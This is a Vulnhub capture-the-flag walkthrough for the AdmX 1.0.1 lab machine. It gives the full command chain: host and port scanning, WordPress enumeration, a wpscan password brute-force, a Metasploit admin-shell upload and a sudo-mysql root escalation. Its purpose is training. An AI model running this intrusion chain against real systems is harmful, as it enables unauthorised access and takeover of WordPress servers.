In this post, I am going to do the walkthrough of the machine AdmX 1.0.1 from Vulnhub. I intend to write this writeup for those who have intermediate skills in hacking. Before starting into the walkthrough, I would like to say that the machine didn’t work on my VirtualBox but VMWare only.
Link to the machine: https://www.vulnhub.com/entry/admx-101,694/
Prime (2021) 2: Walkthrough – Vulnhub – Writeup

Identify the target
Firstly, I had to identify the target. Hence, I used netdiscover to list down the hosts on the network.
sudo netdiscover -i eth0 -r 19.168.19.0/24

Scan open ports
Next, I listed the open ports that would show exposed services.
nmap -T4 -sC -sV -p- --min-rate=1000 192.168.19.136 | tee nmapscan
Directory enumeration
We only have an open http port on the target with default apache page. Therefore, I did the directory enumeration.
gobuster dir -u http://192.168.19.136 -x html,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt

The path that I have highlighted has an installation of wordpress.

Enumerate wordpress
Since we know that the website has wordpress, I futher dug deeper using wpscan.
wpscan --api-token $WPSCAN_KEY --url http://192.168.19.136/wordpress --detection-mode aggressive -e

Although, it says it found a vulnerability, I couldn’t make it work even by changing the code of the exploit. Hence, I decided to try bruteforce on the user admin using the wordlist rockyou.txt.
wpscan --url http://192.168.19.136/wordpress -U admin -P /home/kali/rockyou.txt

It took around 11 minutes to crack the password of admin.
wordpress credentials
user: admin
pass: adam14
Spawn reverse shell
Now, I like to spawn a reverse shell by injecting the php code. Because the website has issue in the host name, I decided to use msfconsole to upload admin shell.
msfconsole
use exploit/unix/webapp/wp_admin_shell_upload
set username admin
set password adam14
set rhosts 192.168.19.136
set targeturi /wordpress
run

Finally, I got the meterpreter shell. Now, I can switch to linux shell using shell -t.

Privilege escalation to user
We can see the list of users by either using /etc/passwd file or if the user has access by listing down the /home directory.

Now, we can check if the user has reused the wordpress password.

It seems as if the user has reused the password. However, if it were not the case, then you could have looked into mysql credentials if those could give us access.

We got the user flag. Now, we can proceed to get the root shell.
Privilege escalation to root
Firstly, I looked into the sudoers permission of the user.
sudo -l

Here, we can see that the user can run the root commands on mysql’s wordpress database which prompts for password (because of -p option).
sudo mysql -u root -D wordpress -p


So now, I am using mysql as root user, I need a way to execute shell commands using mysql.
Mysql allows execution of shell commands in *nix system by using keyword system.
system /bin/bash -i
cd /root
ls -al
cat proof.txt

Finally, we got the root flag.
Conclusion
Although the description says, AdmX 1.0.1 is an easy/intermediate machine, I found it easy. I don’t know if it would happen in a real certification examination where the WordPress site would have a hard-coded ip address that would make it difficult to inject shellcodes. Other than the certification purpose, for a boot-to-root challenge, it isn’t an issue at all.